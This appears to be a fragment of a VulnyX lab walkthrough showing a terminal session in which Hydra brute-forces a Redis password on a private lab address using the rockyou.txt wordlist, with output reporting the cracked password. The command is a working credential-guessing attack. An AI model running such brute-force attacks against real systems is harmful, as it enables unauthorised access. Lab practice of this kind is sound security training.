 labs/vulnyx/lower6
❯ hydra -P rockyou.txt -f redis://192.168.25.13 -t 64
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for
 illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-05-25 06:12:56
[DATA] max 64 tasks per 1 server, overall 64 tasks, 14344399 login tries (l:1/p:14344399), ~224132 tries per task
[DATA] attacking redis://192.168.25.13:6379/
[6379][redis] host: 192.168.25.13   password: hellow
[STATUS] attack finished for 192.168.25.13 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-05-25 06:13:05